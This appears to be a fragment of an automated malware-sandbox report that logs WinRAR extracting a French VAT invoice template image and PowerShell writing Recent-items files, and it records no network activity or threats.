






| 2856 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2856.27691\document-modele-facture-tva-intracommunautaire-8-714x1024.jpg | image | |
MD5:— | SHA256:— | |||
| 2856 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2856.18723\document-modele-facture-tva-intracommunautaire-8-714x1024.jpg | image | |
MD5:— | SHA256:— | |||
| 2856 | WinRAR.exe | C:\Users\admin\Desktop\document-modele-facture-tva-intracommunautaire-8-714x1024.jpg | image | |
MD5:— | SHA256:— | |||
| 3376 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF244bfe.TMP | binary | |
MD5:— | SHA256:— | |||
| 3376 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report